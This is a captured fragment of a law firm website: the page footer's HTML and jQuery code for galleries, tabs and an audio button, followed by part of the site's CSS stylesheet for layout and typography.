                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 18.191.55.35  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_screen.css?mod=20241029
body_size: 25169
content:
/* ### EXPECTS SATURNO BASE */

html, body, input, select, textarea, button {
    font-family: "miller-text",serif;
}
/*override base styles*/

.tt_custom_sm {padding:8px 0;}
.tt_custom_sm, .tt_custom_sm p, .tt_name_sm {font-size: 16px;}
.xmark_sm {font-size: 15px;}

body {
    color: #000;
    background-color: #F4F4F4;
    font-size: 16px;
    line-height: 1.375;
    max-width: 2000px;
    margin: 0 auto;
}

p {
    margin: 0 0 1.1em 0;
}

h1, h2 {
    font-size:16px;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-weight: 800;
    line-height: 1;
    letter-spacing: 0;
}

h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h3 {
    color: #0047FF;
    font-size: 28px;
    font-style: normal;
    line-height: 1.2;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h4 {
    color: #0047FF;
    font-size: 23px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
    letter-spacing: -0.24px;
}


 h5 {
    font-family: "montserrat",sans-serif;
    font-size: 25px;
    line-height: 30px;
    font-weight: 800;
    letter-spacing: 0.9px;
}

strong, b {
    font-weight: 600;
}

button {
    background: none;
    border: 0;
}

a, a:visited, .fauxLink {
    color: #0033A0;
}

    a:hover, .fauxLink:hover {
        opacity: .4;
    }

    a[href^="tel:"] {
        color: inherit;
    }

    a[href="javascript:;"] {
        color: inherit !important;
        text-decoration: none !important;
        cursor: default;
    }

        a[href="javascript:;"]:hover {
            color: inherit !important;
            text-decoration: none !important;
            cursor: default;
            opacity: 1;
        }

hr {
    border-bottom: 1px solid #000;
    border-top: 0;
    margin: 30px 0;
}

.fa-chevron-right {
    display: inline;
    font-size: .8em;
}


.tab-content {
    display: none;
}

    .tab-content.active {
        display: block;
    }

/* custom in content buttons */

a.custom-button__one {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #0033A0;
    margin: 15px 0;
    display: flex;
    align-items: center;
    background-color: transparent;
    text-decoration: none !important;
    min-height: 52px;
    padding: 10px 20px;
    text-transform: uppercase;
    border: 1px solid #0033A0;
    cursor: pointer;
    text-align: center;
    justify-content: center;
    line-height: 1.3;
    border-radius:50px
}

a.custom-button__one:hover{
    background: #0033A0;
    color: #FFFFFF;
    opacity: 1;
}

a.custom-button__two {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #fff !important;
    margin: 15px 0;
    display: flex;
    align-items: center;
    padding: 10px;
    background-color: #0033A0;
    text-decoration: none !important;
    color: #FFF;
    min-height: 52px;
    line-height: 1.3;
    border-radius: 50px
}

.custom-button__icon {
    padding-right: 15px;
}


/* jquery ui override */
.ui-widget {
    font-family: 'HCo Gotham SSm', sans-serif !important;
}

/* shared */
.sg-pagewidth {
    padding-left: 10px;
    padding-right: 10px;
}

.sg-pagewidth-inner {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: auto;
    margin: 0 auto;
}

.page {
    overflow-x: hidden;
}

.page-content {
    z-index: 1;
    padding-top: 50px;
    position: relative;
}

.page-content-body {
    min-height: 480px;
}

    .page-content-body li {
        margin: 0 0 .5em 0;
        line-height: 1.5em;
    }

.white-section {
    background-color: #FFFFFF;
    padding: 25px;
}

.clear-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.gray-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.sec-padding {
    padding: 25px 0;
}

.subHead {
    margin: 10px 0;
}

a.viewEntireTeam i {
    display: inline;
}

.smallTitle {
    margin: 0;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-bottom: 23px;
}

.tagline {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: 0.9px;
}


.hideMobile {
    display: none;
}

.pageTabs {
    text-align: center;
    clear: both;
}

    .pageTabs a {
        display: inline-block;
        color: #00109F;
        margin: 0 15px;
        font-size: 18px;
        font-style: normal;
        font-weight: 700;
        line-height: 1.2;
        letter-spacing: 1.15px;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        margin-bottom:20px;
    }

        .pageTabs a.active {
            border-bottom: 3px solid #00109F;
            font-weight: 800;
            color: #00109F;
        }

.media-section .pageTabs a {
    margin: 10px 20px;
}

.contacts-thumb {border-radius:50px;}

.sidebarImageWrap img {
    display: block;
}

.more-media {
    text-align: center;
    padding-top: 40px;
}

.media-body {
    max-width: 95vw;
}

a.media-link-btn.btn {
    margin-bottom: 25px;
    width: 100%;
    text-align: center;
}

.videowrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
    margin-bottom: 20px;
}

    .videowrapper iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

.related-cta {
    margin-bottom: 25px;
}

.shared-stats {
    border: solid 1px #0033A0;
    padding: 20px;
    margin: 20px;
}

.shared-stats-intro {
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    text-align: center;
    padding: 40px 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
    align-self: flex-start;
    width: 100%;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
}

.stat-value {
    color: inherit;
    font-size: 60px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: -1.8px;
    margin-bottom: 15px;
}

.shared-stats {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
    width: 250px;
    max-width: 250px;
    min-height: 250px;
}

    .firm-stat.firm-stat--quad {
        width: 300px;
        max-width: 300px;
        min-height: 300px;
    }


.stat-link {
    text-decoration:underline;
}
.stat-link, .stats-small {
    display: block;
    padding-bottom: 10px;
    color: inherit !important;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: -0.24px;
}

.stats-small {
    color: #fff;
}

.map-responsive {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
    margin-top: 20px;
}

    .map-responsive iframe {
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        position: absolute;
    }

.hb-blue-heading {
    height: 242px;
    width: 100%;
}

.hb-blue-heading-text {
  padding: 100px 15px;
    background-color: #0047FF;
    width: 100%;
}

    .hb-blue-heading-text h1 {
        color: #fff;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        text-align: center;
    }

    .hb-blue-heading-text h2 {
        color: #fff;
        text-align: center;
        font-family: "miller-display",serif;
        font-size: 40px;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.8px;
        max-width: 950px;
        margin: auto;
    }

    .hb-blue-heading-text .ri-textarea {
        color: #fff;
        font-size: 16px;
        max-width: 950px;
        margin: 0 auto;
        text-align: center;
    }

        .hb-blue-heading-text .ri-textarea a {
            color: #fff;
        }


        .searchTopSection .tagline {
            display: inline-block;
            margin-right: 30px;
            font-size: 23px;
            vertical-align: middle;
        }

.search-results-header {
    font-size: 18px;
    font-family: "miller-display",serif;
    font-weight: 400;
}

.search_page .selectedSearchFilter {
    background-color: #fff;
    border: none;
    padding: 8px 2px 8px 4px;
    color: black;
    border-radius: 4px;
    font-size: 12px;
    cursor: pointer;
    vertical-align: middle;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-top: 10px;
}

.search_page .selectedSearchFilter span {
    float: right;
}

.search_page .sort-order-links {
    float: right;
}

/* wb content */
.wb-content {
    line-height: 1.375;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
}

    .wb-content a {
        text-decoration: underline;
        color:#000;
    }

    .wb-content .practicesubhead {
        padding: 0;
        margin: 0;
    }


/* nav */
.menu-toggle, .menu-search {
    font-size: 17px;
    padding: 15px 15px 10px;
    margin-top: 35px;
    margin-bottom: 20px;
    cursor: pointer;
}

    .menu-toggle:focus, .menu-search:focus {
        outline: none;
        border-bottom: 2px solid #0033A0;
        margin-bottom: 18px;
    }

.menu-toggle__label {
    display: none;
}

.menu-toggle {
    width: 48px;
}

.logo-container {
    margin-left: 18px;
    vertical-align: middle;
}

.logo-color {
    display: inline-block;
    width: 274px;
    height: 19px;
}

.logo-white {
    display:none;
    width: 274px;
    height: 19px;
}

.logo-footer {
    display: inline-block;
    width: 264px;
    height: 19px;
    color: #FFF;
}

.menu-background-overlay {
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    background-color: black;
    opacity: 0;
}

.main-menu {
    height: 0;
    overflow: hidden;
    z-index: 2;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #FFFFFF;
    transition: all ease-in .2s;
}

.pagenav {
    z-index: 2;
    position: relative;
    background-color: #F4F4F4;
}

    .pagenav.open .main-menu {
        min-height: 100vh;
        min-height: -webkit-fill-available;
        transition: all ease-out .2s;
    }

    .pagenav.open .menu-background-overlay {
        height: 100%;
        overflow: auto;
        opacity: .5;
        transition: opacity ease-out 2s;
    }

.menu-col {
    margin: 0 12px 12px 12px;
    border-bottom: solid 1px #DCE2EB;
    padding-bottom: 10px;
}

a.menu-heading {
    display: inline-block;
    font-size: 21px;
    font-family: "montserrat",sans-serif;
    width: 70%;
    font-weight: bold;
    color: #0047FF;
}

a.sub-toggle {
    display: inline-block;
    width: 25%;
    text-align: right;
    cursor: pointer;
    font-size: 21px;
    padding-right: 10px;
}

.sub-toggle .fa-chevron-up {
    display: none;
}

.sub-toggle.active .fa-chevron-up {
    display: inline-block;
}

.sub-toggle.active .fa-chevron-down {
    display: none
}

a.menu-item {
    display: none;
    margin: 8px 0;
    color: #000;
    font-size: 16px;
}

.pagenav a.menu-item {
    font-family: "miller-display",serif;
    font-size: 16px;
}

.menu-col.active a.menu-item {
    display: block;
}

li.active a.menu-item {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}
    li.active a.menu-item.sub-menu-item {
        background-color: transparent;
        color:#fff;
    }

li a.menu-item.sub-menu-item.active {
    color: #0047FF;
    background-color: #fff;
}


        .menu-firm, .menu-contact {
            display: none;
        }

.contact-menu {
    position: absolute;
    bottom: 0;
    font-size: 25px;
    border: none;
    margin: 0 12px;
}

.menu-social {margin-top:8px;}

.menu-social a {
    margin-right: 10px;
    font-size: 20px;
}

    .menu-social .svg-twitter svg {
        width: 17px;
        height: 20px;
        vertical-align: middle;
        fill: #0033A0;
    }


a .menu-item.menu-firm-mobile {
    display: block;
}

a.menu-item.menu-contact-mobile {
    display: block;
    margin-bottom: 0;
}

/* Buttons (btn) */
.btn {
    display: inline-block;
    padding: 10px 20px;
    color: #0033A0;
    border: 1px solid #0033A0;
    background: transparent;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn:focus, .btn:hover, .btn.btn-active {
        background: #0033A0;
        color: #FFFFFF;
        opacity: 1;
    }

    .btn.btn-inverted {
        color: #FFFFFF;
        border-color: #FFFFFF;
    }

        .btn.btn-inverted:hover, .btn.btn-inverted.btn-active {
            color: #0033A0;
            background: #FFFFFF;
        }

    .btn.btn-disabled {
        font-style: italic;
        color: #818181;
        border: 1px solid #818181;
        cursor: default;
    }

        .btn.btn-disabled:hover {
            background: transparent;
            color: #818181;
        }

.btn-filled, a.btn-filled {
    display: inline-block;
    padding: 10px 20px;
    color: #fff;
    border: 1px solid #0033A0;
    background: #0033A0;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn-filled:hover, a.btn-filled:hover {
        color: #0033A0;
        background: #fff;
        opacity:1;
    }


/*Expanders*/
.expanderItem {
    background: #F7F9FD;
    padding: 0 15px 0px 15px;
}

    .expanderItem .expanderTitle {
        display: flex;
        align-items: center;
        padding: 15px 45px 15px 0;
        background: #F7F9FD;
        cursor: pointer;
        position: relative;
        font-size: 21px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.2;
        letter-spacing: -0.34px;
        color: #0033A0 !important;
        border-bottom: solid 1px #fff;
    }

        .expanderItem .expanderTitle:hover, .expanderItem .expanderTitle a:hover {
            opacity: 1;
        }

        .expanderItem .expanderTitle:after {
            content: "+";
            position: absolute;
            right: 15px;
            top: auto;
            line-height: 1.2;
        }

    .expanderItem.active .expanderTitle {
      
    }

        .expanderItem.active .expanderTitle:after {
            content: "-";
        }

    .expanderItem .expanderBody {
        display: none;
        padding: 20px;
    }

    .expanderItem.defaultOpen .expanderBody {
        display: block;
    }

    .expanderItem .expanderBody a:hover {
        opacity: 1;
   
    }

    .expanderItem.af .expanderTitle {
        font-size: 19px;
        padding: 15px 25px 15px 0;
        border: 0;
        border-bottom: 1px solid #fff;
        background: transparent;
        position: relative;
    }

    .expanderItem.af.defaultOpen .expanderTitle, .expanderItem.active .expanderTitle {
  
    }

    .expanderItem.af .expanderTitle:after {
        content: "+";
        position: absolute;
        right: 0;
        top: calc(50% - 8px);
        line-height: 1;
    }

    .expanderItem.af .expanderBody {
        display: none;
    }

    .expanderItem.af.defaultOpen .expanderBody {
        display: block;
    }

/* slick defaults */
.slick-dots {
    list-style: none;
    margin: 0;
    padding: 2px 0;
}

    .slick-dots li {
        display: inline-block;
        font-size: 0;
        width: 11px;
        height: 11px;
        overflow: hidden;
        margin: 0 4px;
        cursor: pointer;
        border-radius: 50%;
        border: solid 1px #fff;
        background-color: transparent;
    }

        .slick-dots li button {
            display: none;
        }

        .slick-dots li.slick-active {
            background-color: #fff;
        }

.outside-gallery .slick-dots li, .leadership-gallery .slick-dots li { border: solid 1px #000; }

    .outside-gallery .slick-dots li.slick-active, .leadership-gallery .slick-dots li.slick-active { background-color: #000; }


 /* widgets */
 .wb-widget {
    margin-bottom: 40px;
    max-width: 340px;
    width: auto;
    background: #fff;
}

    .wb-widget.upper-widget {
        margin: 25px -25px -25px -25px;
        background-color: #fff;
        padding-top: 30px;
    }

.wb-widget__iframe iframe {
    width: 300px;
}

.upper-widget .widget-bottom {
    background-color: #fff;
}

.widget-bottom {
    padding: 25px 0;
    background-color: #fff;
    margin-top: -5px;
}

    .widget-bottom .widget-title {
        font-weight: 400;
        color: #000;
        padding-bottom: 13px;
        font-size: 21px;
        line-height:1.2;
    }

/* Search Tags */
.searchTags {
    margin-top: 15px;
}

.searchTag {
    font-family: "montserrat",sans-serif;
    display: inline-block;
    color: #0033A0;
    font-size: 16px;
    text-transform: uppercase;
}

    .searchTag .searchTagDelete {
        display: inline-block;
        margin-right: 7px;
        font-size: 16px;
        color: #0033A0;
        text-align: center;
        cursor: pointer;
    }

/* footer */
.footer-content {
    display: none;
}

a.footer-payment { background: #0033A0; border-radius: 3px; color: #ffffff !important; vertical-align: bottom; padding: 0 6px; margin-top: 10px; display: inline-block; text-transform: uppercase; }

.footer-payment__wrap {text-align:center;}

a.home-link { color: #FFF; }

.footer-content-mobile {
    background-color: #fff;
    color: #000;
    min-height: 400px;
}

    .footer-content-mobile .footer-row-top {
        padding-top: 60px;
    }

        .footer-content-mobile .footer-row-top a.home-link {
            display: inline-block;
            text-align: center;
            width: 100%;
            margin-bottom: 40px;
        }

        .footer-content-mobile .footer-row-top .footer-menu {
            text-align: center;
        }

    .footer-content-mobile .footer-row-middle {
        padding-top: 35px;
    }

    .footer-content-mobile .footer-menu a {
        display: inline-block;
        padding: 0 20px;
        color: #000;
        font-size: 16px;
        margin-bottom: 20px;
    }

    .footer-content-mobile .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content-mobile .footer-row-middle .footer-menu {
        margin-top: 35px;
        border-top: solid 1px #0047FF;
        padding-top: 35px;
        text-align: center;
    }

    .footer-content-mobile .footer-row-bottom .bottom-text {
        font-size: 13px;
        line-height: 1.4;
        color: #000;
        text-align: center;
        padding-bottom: 40px;
    }

    .footer-content-mobile .disclaimer {
        font-size: 13px;
        color: #000;
        margin: 24px 0;
        text-align: center;
    }

.footer_privacy-icon { height: 19px; vertical-align: bottom; cursor: pointer; }
.footer_privacy-icon--large { height: 18px; vertical-align: sub; }
.footer_privacy-link { cursor: pointer; }

.subscribe-row { padding: 30px 0; text-align: center; width: 100%; background-color: #0033A0; }

.subscribe-box {
    color: #fff;
    display: flex;
    text-align: left;
    margin: 0 30px;
    justify-content: center;
    align-items: center;
}

.subscribe-box__text {
   display:none;
}

.subscribe-box a#SignUpSubmit, .signup-submitMobile {
    font-family: "montserrat",sans-serif;
    border: solid 1px #fff;
    padding: 10px 20px;
    color: #fff !important;
    cursor: pointer;
    vertical-align: middle;
    display: inline-block;
    border-radius: 50px;
    font-size: 10px;
    width: 240px;
    min-width: 240px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    height:100%;
}

        .subscribe-box a#SignUpSubmit:hover {
            opacity: 1;
        }

    .footer-content-mobile .footer-social {
        text-align: center;
    }

        .footer-content-mobile .footer-social a {
            color: #000;
        }

        .footer-content-mobile .footer-social i {
            color:#000;
            font-size: 41px;
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

        .footer-content-mobile .footer-social .svg-twitter {
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

            .footer-content-mobile .footer-social .svg-twitter svg {
                height: 41px;
                width: 36px;
                vertical-align: sub;
                fill: #000;
                margin-bottom: 0;
            }

            .footer-social__img-icon {
                height: 20px;
                width: 20px;
            }
.header-social__img-icon {
    height: 14px;
    width: 14px;
    vertical-align: middle;
}

.footer-content-mobile .footer-social__img-icon {
    opacity: .7;
    height: 35px;
    width: 35px;
}


.footer-row-middle-offices .offices-list ul {
    margin: 0;
    list-style: none;
}

.footer-row-middle-offices .offices-list a {
    margin: 7px 0;
    font-size: 16px;
    display: inline-block;
    color:#000;
}

.footer-row-middle-offices {
    border-bottom: solid 1px #0047FF;
    border-top: solid 1px #0047FF;
    padding: 20px 0 0 0;
}

.footer-content-mobile .offices-list {
    margin-bottom: 20px;
}

    .footer-content-mobile .offices-list li {
        display: inline-block;
        width: 44%;
        margin-right: 10px;
    }


/* homepage */


.index_page .hp-text {
    width: 100%;
}

.hp-text__btn-wrap {
    margin-top: 15px;
}

.index_page .hp-text__blurb {
    color: #fff;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 16px;
    font-style: normal;
    line-height: 1.2;
}


.index_page .hp-text h2 {
    color: #000;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 45px;
    font-style: normal;
    line-height: 1.2;
    margin-bottom: 30px;
}

        .index_page .hp-text h2 div, .index_page .hp-text h2 span {
            color: #fff;
        }

.hp-image-wrap__buttons {
    width: 100%;
    display: flex;
    background-color: #0033A0;
    flex-wrap: wrap;
    justify-content:center;
}

a.hp-image-wrap__button {
    color: #fff !important;
    margin: 15px 45px;
    display: inline-block;
    background-color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

.hp-image-wrap__buttons--mobile {
    position:relative;
    justify-content:center;
}

    .hp-image-wrap__buttons--mobile .hp-image-wrap__button {
        margin: 15px 30px;
    }

.index_page .hp-intro__industries {
    padding-top: 30px;
}

    .index_page .hp-intro__industries a {
        font-size: 16px;
        display: block;
        margin-bottom: 8px;
        
        font-weight: bold;
    }


.index_page .key-items div {
    padding-bottom: 40px;
    line-height: 1.6;
    font-size: 18px;
    padding-left: 25px;
}

.index_page .key-items .key-heading {
    font-size: 38px;
    margin-bottom: 20px;
}

    .index_page .key-items .key-heading:before {
        content: '';
        display: block;
        width: 75px;
        border-top: 15px solid #0033A0;
        padding-bottom: 20px;
    }



/* people */
    .bios_page {
        background: #fff;
    }

    .bios_page .bio-headshot-overlay {
        width: 100%;
        height: 226px;
        position: absolute;
        top: 0;
        background-color: #000;
        opacity: 0;
    }

        .bios_page .top-intro {
            background: #F4F4F4;
            padding: 30px 0 80px 0;
        }

        .bios_page .smallTitle {
            margin-bottom: 0;
        }

       
    .bios_page .intro {
        line-height: 2;
        font-size: 16px;
    }

    .bios_page .bio-headshot-wrap {
        height: 200px;
        margin: 12px;
        flex-basis: 300px;
        max-width: 300px;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-info {
            height: 100%;
            position: absolute;
            width: 50%;
            right: 0;
            top: 0;
        }

    .bios_page .bio-headshot {
        height: 125px;
        width: 125px;
        background-position: center center;
        background-size: cover;
        margin: auto;
        position: absolute;
        left: 0;
        top: 0;
        background-color: #fff;
    }

